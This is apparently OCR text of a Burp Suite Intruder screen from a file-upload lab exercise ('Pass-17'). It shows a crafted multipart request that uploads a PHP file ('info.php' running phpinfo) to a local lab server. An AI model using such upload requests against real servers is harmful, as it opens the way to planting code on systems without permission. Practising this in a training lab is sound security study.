 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-17/index.php
Content-Type: multipart/form-data; boundary=---------------------------76656356414002641931526615515
Content-Length: 368
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------76656356414002641931526615515
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------76656356414002641931526615515
Content-Disposition: form-data; name="submit"
-----------------------------76656356414002641931526615515--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 880